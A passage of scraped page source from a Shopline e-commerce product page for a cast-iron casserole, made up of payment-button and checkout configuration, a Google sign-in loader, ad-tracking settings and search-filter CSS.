ng\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"APPLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466479371926798","channelCode":"SLpayments","methodCode":"ApplePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"version\":\"4\",\"paymentRequest\":{\"countryCode\":\"GB\",\"currencyCode\":\"GBP\",\"merchantCapabilities\":[\"supports3DS\",\"supportsEMV\"],\"supportedNetworks\":[\"amex\",\"visa\",\"masterCard\",\"chinaUnionPay\"],\"supportsCouponCode\":true,\"requiredBillingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"requiredShippingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"shippingType\":\"shipping\",\"total\":{\"amount\":\"0\",\"label\":\"SL*roov\",\"type\":\"pending\"}},\"paymentOptions\":{\"requestShipping\":true,\"requestPayerEmail\":true,\"shippingType\":\"shipping\"}}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"GOOGLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466480345005336","channelCode":"SLpayments","methodCode":"GooglePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"apiVersion\":2,\"apiVersionMinor\":0,\"allowedPaymentMethods\":[{\"parameters\":{\"allowedAuthMethods\":[\"PAN_ONLY\",\"CRYPTOGRAM_3DS\"],\"allowedCardNetworks\":[\"VISA\",\"MASTERCARD\",\"AMEX\"],\"assuranceDetailsRequired\":true,\"billingAddressParameters\":{\"format\":\"FULL\",\"phoneNumberRequired\":true},\"billingAddressRequired\":true},\"tokenizationSpecification\":{\"parameters\":{\"gateway\":\"airwallex\",\"gatewayMerchantId\":\"0e0b2c94-7763-4565-9fcf-d7c3985f9a15\"},\"type\":\"PAYMENT_GATEWAY\"},\"type\":\"CARD\"}]}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}}]}]}],"buttonTraceId":"5b4974e9919b2ae0299ee4753fce67de","expressOptimizationSwitch":true,"grayscaleButtonLocation":["cart","productDetail","checkout"],"additionalCheckoutButtons":true,"buttonTimeoutConfig":{"enable":true,"timeoutMillis":5000},"newProcess":true};
    // todo pending sdk upgrade to also support __customer_accounts_enabled__, __tradeSettleConfig__ can be removed
    window.__tradeSettleConfig__ = {"loginType":"LOGIN_OR_ANONYMOUS","contactInfoType":"ONLY_EMAIL","stepType":"1","acceptSubscriptionByOtherContactType":false,"acceptSmsSubscription":false,"enableSubscription":false,"pickupPhoneRequired":false,"localDeliveryPhoneRequired":false,"acceptLogisticsUpdateNotify":null,"autoHideMarkOrder":false,"autoSendOrderItemType":"ONLY_GIFT_CARD","checkoutFormConfig":{"nameType":"SEPARATE","address2Type":"OPTIONAL","phoneType":"REQUIRED","receiveAddressAsBillAddress":true,"autoFillAddress":true,"postCodeCheck":true,"orderRemarkType":"HIDE","companyType":"HIDE","showPrivateAddress":false,"usePrivateAddress":false,"receiverPhoneCheck":false},"whenCanUsePromoCode":"SETTLE_AND_CART","paymentSecurity":{"desc":null,"imageType":0,"paymentCodes":[],"payCardCodes":[],"pcImages":[],"mobileImages":[],"displayPosition":[],"enable":false},"afterSaleGuarantee":{"desc":null,"displayPosition":[],"enable":false},"stockLockConfig":{"showStockLockConfig":false,"enableLockStockInOrderCreate":false},"tipConfigInfo":{"showTip":false,"showTipOptions":false,"hasTipShowConfig":false,"tipOptions":[],"tipOptionInfoList":[]},"tipShowConfigInfo":{"title":null,"describe":null,"customGuide":null,"customButtonDesc":null,"thanksDesc":null},"paymentSortConfigInfoList":[],"productDetailSettleButtonConfig":{"system":true,"customerButtons":[],"spbConfigs":[{"channelName":"PAY_PAL","selected":false},{"channelName":"GOOGLE_PAY","selected":false},{"channelName":"APPLE_PAY","selected":false},{"channelName":"BUY_NOW","selected":false},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartSettleButtonConfig":{"justShowSettleButton":null,"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartConfig":{"syncCartData":false,"supportPartLinesCheckout":false},"checkoutSettleButtonConfig":{"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"fastCheckoutSettleConfig":{"enableShopByProductDetail":null,"enableShopByCart":null,"enableShopBySettlePage":null,"enableShopByCreateAccount":null,"showModule":false},"showAddedInput":true,"taxesIncluded":true,"maxDiscountCodeCount":"5","showCheckoutEditor":null,"stepTypeMoveEditorTipSwitch":true,"maxGiftCardCount":"1","whenCanUseGiftCard":"ONLY_SETTLE"};
    window.__customer_accounts_enabled__ = false
    const loadJs = function () {
      const script = document.createElement('script');
      script.src = `${window.location.origin}/cf-edge-static/1222d0e7aeb03d0eada8e828df1ec99b/index.js`;
      script.async = true;
      document.body.appendChild(script);
    };
    const init = function () {
      loadJs();
    }
    window.addEventListener('DOMContentLoaded', ()=>{
      window.Shopline.PaymentButton = {
        init: init,
      };

      const paymentButtonWarps = document.querySelectorAll('.shopline-payment-button-wrapper');
      const isDesignMode = window.Shopline && window.Shopline.designMode;
      if (paymentButtonWarps && paymentButtonWarps.length || isDesignMode) {
        init();
      }
    })
  })()
</script>
<script>!function(n){"function"==typeof define&&define.amd?define(n):n()}((function(){"use strict";window.Shopline=window.Shopline||{},window.Shopline.redirectTo=function(n){if(n.startsWith("http")||n.startsWith("//"))return n;var t=window.Shopline.routes;return"".concat(t&&t.root?t.root:"").concat(n).replace(/\/+/g,"/")}}));
</script><script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(e,n){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(e);n&&(t=t.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),o.push.apply(o,t)}return o}function n(n){for(var t=1;arguments.length>t;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?e(Object(i),!0).forEach((function(e){o(n,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}))}return n}function o(e,n,o){return n in e?Object.defineProperty(e,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[n]=o,e}function t(e){for(var n=document.cookie.split(";"),o=0;n.length>o;o++){var t=n[o].trim();if(t.startsWith(e+"="))return t.substring(e.length+1)}return null}function i(e){var n=e.method,o=e.url,t=e.data;return new Promise((function(e,i){var r=new XMLHttpRequest,d=JSON.stringify(t);if("GET"===n){var c=function(e){try{var n=[];for(var o in e){var t=encodeURIComponent(o),i=encodeURIComponent(e[o]);n.push("".concat(t,"=").concat(i))}return n.join("&")}catch(e){return""}}(t);t&&(o="".concat(o,"?").concat(c))}r.open(n,o,!0),r.setRequestHeader("Content-Type","application/json"),r.onload=function(){var n=r.status,o=JSON.parse(r.response);200!==n?i(o):e(o)},r.send(d)}))}function r(e,n){var o,t,r,d=null===(o=window.Shopline)||void 0===o||null===(t=o.uri)||void 0===t?void 0:t.alias;Promise.all([i({method:"PUT",url:"/leproxy/api/carts/cart/cart-buyer-update"}),i({method:"POST",url:"/leproxy/api/user/front/users/update",data:{language:(null===(r=window.Shopline)||void 0===r?void 0:r.locale)||"en",isThird:!0}}),i({method:"POST",url:"/leproxy/api/user/front/users/saveThirdChannelInfo",data:{firstLoginFlag:n,channel:"google",nickName:n?e||"":null}})]).then((function(){["SignIn","SignUp"].includes(d)?window.location.href="/user/center":window.location.reload()}))}function d(e){window.location.href="/user/signIn?udbErrorCode=".concat(e)}function c(e){var n=document.createElement("script");n.src="https://accounts.google.com/gsi/client",n.async=!0,n.defer=!0,n.onload=function(){window.google.accounts.id.initialize({client_id:e.appId,callback:function(n){return function(e,n){var o={appid:["preview","product"].includes(window.__ENV__.APP_ENV||"")?"1165600903":"1163336839",subappid:n.subAppid,channel:"google",thirdappid:n.appId,token:e.credential,tokenType:3,firstLoginCheck:!0,extinfo:JSON.stringify({uuid:t("n_u")})};i({method:"GET",url:"/leproxy/udb/lgn/third/open/loginAndBind.do",data:o}).then((function(e){var n=e.data,t=e.stoken,c=e.rescode;if("0"!==c)return d(c),!1;if(0===n.processCode)r(window.decodeURIComponent(n.ck.osudb_nickname));else if(1===n.processCode)i({method:"GET",url:"/leproxy/udb/lgn/third/open/bindUidAccountMix.do",data:{appid:o.appid,stoken:t,extinfo:o.extinfo}}).then((function(e){var n=e.data,o=e.rescode;if("0"!==o)return d(o),!1;0===n.processCode&&r(window.decodeURIComponent(n.ck.osudb_nickname),!0)}));else if(2===n.processCode||3===n.processCode)i({method:"GET",url:"/leproxy/udb/lgn/third/open/thirdLoginAndBindByBindToken.do",data:{appid:o.appid,stoken:t,extinfo:o.extinfo}}).then((function(e){var n=e.data,o=e.rescode;if("0"!==o)return d(o),!1;0===n.processCode&&r(window.decodeURIComponent(n.ck.osudb_nickname),!0)}));else if(4===n.processCode){var a="form_value=".concat(encodeURIComponent(JSON.stringify(n.uinfo||{})));window.location.href="/user/signIn?".concat(a)}}))}(n,e)},cancel_on_tap_outside:!1}),window.google.accounts.id.prompt()},document.getElementsByTagName("body")[0].appendChild(n)}window.__USER_EVENTS_TRIGGER_STACK__.push((function(){var e,o,t,r=null===(e=window.Shopline)||void 0===e?void 0:e.isLogin,d=null===(o=window.Shopline)||void 0===o||null===(t=o.uri)||void 0===t?void 0:t.alias;!r&&["ProductsDetail","Products","Home","SignIn","SignUp"].includes(d)&&i({method:"GET",url:"/leproxy/api/user/front/store/config/register"}).then((function(e){var o=e.data,t=o.accountType,i=o.googleIdentityServiceTag,r=o.thirdLoginConfigVos,d=r&&r.find((function(e){return"google"===e.name}));1!==t&&i&&d&&c(n(n({},d),{},{subAppid:o.subAppid}))}))}))}));
</script><!-- theme-seo-url -->
  <link rel="alternate" hreflang="en-GB" href="https://roov.co.uk/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan" />
  <link rel="alternate" hreflang="x-default" href="https://roov.co.uk/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan" />

<script>
  (function() {
    window.__paymentButtonConfig__ = {"storeId":"1698667534614","buttonLocationDataList":[{"buttonLocation":"cart","isSystem":false,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6368091115275464050","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"TX2NEXCBKLBBU"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"APPLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466479371926798","channelCode":"SLpayments","methodCode":"ApplePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"version\":\"4\",\"paymentRequest\":{\"countryCode\":\"GB\",\"currencyCode\":\"GBP\",\"merchantCapabilities\":[\"supports3DS\",\"supportsEMV\"],\"supportedNetworks\":[\"amex\",\"visa\",\"masterCard\",\"chinaUnionPay\"],\"supportsCouponCode\":true,\"requiredBillingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"requiredShippingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"shippingType\":\"shipping\",\"total\":{\"amount\":\"0\",\"label\":\"SL*roov\",\"type\":\"pending\"}},\"paymentOptions\":{\"requestShipping\":true,\"requestPayerEmail\":true,\"shippingType\":\"shipping\"}}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"GOOGLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466480345005336","channelCode":"SLpayments","methodCode":"GooglePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"apiVersion\":2,\"apiVersionMinor\":0,\"allowedPaymentMethods\":[{\"parameters\":{\"allowedAuthMethods\":[\"PAN_ONLY\",\"CRYPTOGRAM_3DS\"],\"allowedCardNetworks\":[\"VISA\",\"MASTERCARD\",\"AMEX\"],\"assuranceDetailsRequired\":true,\"billingAddressParameters\":{\"format\":\"FULL\",\"phoneNumberRequired\":true},\"billingAddressRequired\":true},\"tokenizationSpecification\":{\"parameters\":{\"gateway\":\"airwallex\",\"gatewayMerchantId\":\"0e0b2c94-7763-4565-9fcf-d7c3985f9a15\"},\"type\":\"PAYMENT_GATEWAY\"},\"type\":\"CARD\"}]}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}}]},{"buttonType":"normalButton","buttonNameDataList":[{"buttonName":"BUY_NOW","delayMillSeconds":1000,"buttonConfigData":null}]}]},{"buttonLocation":"productDetail","isSystem":true,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6368091115275464050","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"TX2NEXCBKLBBU"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"APPLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466479371926798","channelCode":"SLpayments","methodCode":"ApplePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"version\":\"4\",\"paymentRequest\":{\"countryCode\":\"GB\",\"currencyCode\":\"GBP\",\"merchantCapabilities\":[\"supports3DS\",\"supportsEMV\"],\"supportedNetworks\":[\"amex\",\"visa\",\"masterCard\",\"chinaUnionPay\"],\"supportsCouponCode\":true,\"requiredBillingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"requiredShippingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"shippingType\":\"shipping\",\"total\":{\"amount\":\"0\",\"label\":\"SL*roov\",\"type\":\"pending\"}},\"paymentOptions\":{\"requestShipping\":true,\"requestPayerEmail\":true,\"shippingType\":\"shipping\"}}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"GOOGLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466480345005336","channelCode":"SLpayments","methodCode":"GooglePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"apiVersion\":2,\"apiVersionMinor\":0,\"allowedPaymentMethods\":[{\"parameters\":{\"allowedAuthMethods\":[\"PAN_ONLY\",\"CRYPTOGRAM_3DS\"],\"allowedCardNetworks\":[\"VISA\",\"MASTERCARD\",\"AMEX\"],\"assuranceDetailsRequired\":true,\"billingAddressParameters\":{\"format\":\"FULL\",\"phoneNumberRequired\":true},\"billingAddressRequired\":true},\"tokenizationSpecification\":{\"parameters\":{\"gateway\":\"airwallex\",\"gatewayMerchantId\":\"0e0b2c94-7763-4565-9fcf-d7c3985f9a15\"},\"type\":\"PAYMENT_GATEWAY\"},\"type\":\"CARD\"}]}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}}]}]}],"buttonTraceId":"5b4974e9919b2ae0299ee4753fce67de","expressOptimizationSwitch":true,"grayscaleButtonLocation":["cart","productDetail","checkout"],"additionalCheckoutButtons":true,"buttonTimeoutConfig":{"enable":true,"timeoutMillis":5000},"newProcess":true};
    // todo pending sdk upgrade to also support __customer_accounts_enabled__, __tradeSettleConfig__ can be removed
    window.__tradeSettleConfig__ = {"loginType":"LOGIN_OR_ANONYMOUS","contactInfoType":"ONLY_EMAIL","stepType":"1","acceptSubscriptionByOtherContactType":false,"acceptSmsSubscription":false,"enableSubscription":false,"pickupPhoneRequired":false,"localDeliveryPhoneRequired":false,"acceptLogisticsUpdateNotify":null,"autoHideMarkOrder":false,"autoSendOrderItemType":"ONLY_GIFT_CARD","checkoutFormConfig":{"nameType":"SEPARATE","address2Type":"OPTIONAL","phoneType":"REQUIRED","receiveAddressAsBillAddress":true,"autoFillAddress":true,"postCodeCheck":true,"orderRemarkType":"HIDE","companyType":"HIDE","showPrivateAddress":false,"usePrivateAddress":false,"receiverPhoneCheck":false},"whenCanUsePromoCode":"SETTLE_AND_CART","paymentSecurity":{"desc":null,"imageType":0,"paymentCodes":[],"payCardCodes":[],"pcImages":[],"mobileImages":[],"displayPosition":[],"enable":false},"afterSaleGuarantee":{"desc":null,"displayPosition":[],"enable":false},"stockLockConfig":{"showStockLockConfig":false,"enableLockStockInOrderCreate":false},"tipConfigInfo":{"showTip":false,"showTipOptions":false,"hasTipShowConfig":false,"tipOptions":[],"tipOptionInfoList":[]},"tipShowConfigInfo":{"title":null,"describe":null,"customGuide":null,"customButtonDesc":null,"thanksDesc":null},"paymentSortConfigInfoList":[],"productDetailSettleButtonConfig":{"system":true,"customerButtons":[],"spbConfigs":[{"channelName":"PAY_PAL","selected":false},{"channelName":"GOOGLE_PAY","selected":false},{"channelName":"APPLE_PAY","selected":false},{"channelName":"BUY_NOW","selected":false},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartSettleButtonConfig":{"justShowSettleButton":null,"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartConfig":{"syncCartData":false,"supportPartLinesCheckout":false},"checkoutSettleButtonConfig":{"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"fastCheckoutSettleConfig":{"enableShopByProductDetail":null,"enableShopByCart":null,"enableShopBySettlePage":null,"enableShopByCreateAccount":null,"showModule":false},"showAddedInput":true,"taxesIncluded":true,"maxDiscountCodeCount":"5","showCheckoutEditor":null,"stepTypeMoveEditorTipSwitch":true,"maxGiftCardCount":"1","whenCanUseGiftCard":"ONLY_SETTLE"};
    window.__customer_accounts_enabled__ = false
    const loadJs = function () {
      const script = document.createElement('script');
      script.src = `${window.location.origin}/cf-edge-static/cd8e39e717afc48184aaf72f14af3f54/index.js`;
      script.async = true;
      document.body.appendChild(script);
    };
    const init = function () {
      loadJs();
    }
    window.addEventListener('DOMContentLoaded', ()=>{
      window.Shopline.AdditionalButton = {
        init: init,
      };

      const paymentButtonWarps = document.querySelectorAll('.dynamic-checkout__content');
      if (paymentButtonWarps && paymentButtonWarps.length) {
        init();
      }
    })
  })()
</script>
<script>
  (function() {
    var isProduct = Number(sessionStorage.getItem('sl_console')) === 1 || window.__ENV__.APP_ENV === 'product' || window.__ENV__.APP_ENV === 'preview'
    var hasSsrDebug = Number(window.Shopline && Shopline.uri && Shopline.uri.query && Shopline.uri.query.ssr_debug) === 1
    var debugConsoleFnList = ['log']
    var consoleFnNames = Object.keys(console).filter(function(key) {return typeof console[key] === 'function'})
    window.__sl_console__ = consoleFnNames.reduce(function (result, fnName) {
      var hasConsoleFn = debugConsoleFnList.indexOf(fnName) !== -1
      result[fnName] = function () {
        try {
          var args = Array.prototype.slice.apply(arguments)
          var prefix = '[SL_' + fnName.toUpperCase() + ']:'
          if (isProduct) {
            if (hasConsoleFn && hasSsrDebug) {
              return console[fnName].apply(null, [prefix].concat(args))
            } else if (!hasConsoleFn) {
              return console[fnName].apply(null, args)
            }
          } else if (hasConsoleFn) {
            return console[fnName].apply(null, [prefix].concat(args))
          } else {
            return console[fnName].apply(null, args)
          }
        } catch (e) {
          console.error(e)
        }
      }
      return result
    }, {})
  })()
</script>


<script>
  ;(function() {
    window.Shopline.AdsChannel = {
      eventTrace:  {"extra":[],"insert":{"fb":true,"gtm":false,"bing":false,"ga":[{"id":"AW-10809162606","alias":"Google-Ads"},{"id":"G-QRGBQTQ33R","alias":"Google-Analytics","version":"GA4"}]},"enabled":{"FBPixel":[{"alias":"Facebook-pixel","id":"730639427559170"}],"GAAds":[{"alias":"Google-Ads","id":"AW-10809162606","tag":"RoEmCPfehpYZEO72mqIo"},{"alias":"Google-Ads","id":"AW-10809162606","tag":"4S5iCPHehpYZEO72mqIo","scope":"ADD-TO-CART"},{"alias":"Google-Ads","id":"AW-10809162606","tag":"LgeNCPTehpYZEO72mqIo","scope":"VISIT-SETTLE-PAGE"}],"GA":[{"alias":"Google-Analytics","id":"G-QRGBQTQ33R","version":"GA4"}],"GARemarketing":[{"alias":"Google-ReSales","id":"AW-10809162606","useLegacyCode":0,"traceType":1}]}} ,
    };
  })();
</script>

<script>
  !function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";window.addEventListener("load",(function(){var e,t,n,c=((null===(e=window.Shopline)||void 0===e||null===(t=e.AdsChannel)||void 0===t?void 0:t.eventTrace)||{}).insert||{},i=[];c.fb&&i.push("/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/facebook_track.js"),((null===(n=c.ga)||void 0===n?void 0:n.length)||c.gtm)&&i.push("/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/google_track.js"),i.forEach((function(e){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src=e;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}))}))}));

</script>

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'end')</script>

<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 8519d8ac718377c52556685509a2c74707dacc0f(addToCart)(1.4.4) -->
<script data-app-code-start="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'start')</script>
<script defer>(()=>{window._atc_tradeInstances={};const i={beforeInitDom(i){var d,t,n,o,l,u;const e=(null==i?void 0:i.id)||(null==i||null===(d=i.root)||void 0===d||null===(t=d.attr("id"))||void 0===t?void 0:t.replace("product-detail-sku-trade_",""))||(null==i||null===(n=i.targetContainer)||void 0===n||null===(o=n[0])||void 0===o||null===(l=o.querySelector("[id^=product-sku-trade-data_]"))||void 0===l||null===(u=l.getAttribute("id"))||void 0===u?void 0:u.replace("product-sku-trade-data_",""));"productDetail"===e&&(window._atc_tradeInstances[e]=i)}};window.skuMixins||(window.skuMixins=[]),window.skuMixins.includes(i)||window.skuMixins.push(i)})();</script>
<script data-app-code-end="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'end')</script>
<!-- 5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454(installmentDisplay)(1.2.3) -->
<script data-app-code-start="CB_5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454', 'start')</script>
<script defer src="https://cdn.myshopline.com/t/layout/plugin/2025101511451818/installment-display-plugin.js"></script>
<script data-app-code-end="CB_5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454', 'end')</script>
<!-- 9bb91b695b1735ffa443c552370b395e0279917f(plugin-product-search)(1.5.1) -->
<script data-app-code-start="CB_9bb91b695b1735ffa443c552370b395e0279917f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_9bb91b695b1735ffa443c552370b395e0279917f', 'start')</script>
<script >
  (function () {
    window.__plugin_search_filter_data__ = null;
    window.__plugin_search_filter_enable__ = false;

  })();
</script><script >(function(){var a,r;"use strict";const o=()=>{window.magpieBridge||(window.magpieBridge={})},t=()=>{var n,e;return(e=(n=window==null?void 0:window.Shopline)==null?void 0:n.uri)==null?void 0:e.alias};function c(){var e;return((e=window.Shopline)==null?void 0:e.themeTypeVersion)>=2.1}o();const l=`.active-facets>*,

#FacetsWrapperDesktop,
.active-facets.active-facets-desktop,
.active-facets.active-facets-mobile,
#FacetFiltersForm.facets__form-vertical,
.facets-filtering,
.facets-filtering__active {
  display: none !important;
}




body .main-collection-container.search-filter-con-container {
  padding-inline: var(--page-padding);
  max-width: calc(var(--page-padding) * 2 + var(--page-width));
  margin-inline: auto
}

body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer {
  column-gap: 12px
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer {
  column-gap: 40px
}

body .main-search__body.search-filter-con-container,
body .main-collection-container.search-filter-con-container {
  display: grid;
  grid-template: "search-filter content" /300px 1fr
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main {
  grid-area: search-filter
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-vertical,
body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-vertical,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer {
  display: grid;
  width: auto;
  vertical-align: top;
  grid-area: content;
  max-width: none;
  margin-inline: unset
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-vertical,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-vertical {
  grid-template: "filtering count sorting" 40px "filtering list list" /0 auto auto;
  padding: 0 !important
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer {
  grid-template: "filtering count sorting" 40px "filtering list list" /0 1fr auto;
  row-gap: 40px
}


.plugin-search-skeleton-content{
  margin-bottom: 30px;
}

.plugin-search-skeleton-item {
  background: linear-gradient(90deg, rgba(var(--color-text, '0,0,0'), .05) 25%, rgba(var(--color-text, '0,0,0'), .15) 37%, rgba(var(--color-text, '0,0,0'), .05) 63%);
  background-size: 400% 100%;
  animation-name: plugin-search-skeleton-loading;
  animation-duration: 1.4s;
  animation-timing-function: ease;
  animation-iteration-count: infinite;
  border-radius: 2px;
  height: 14px;
}
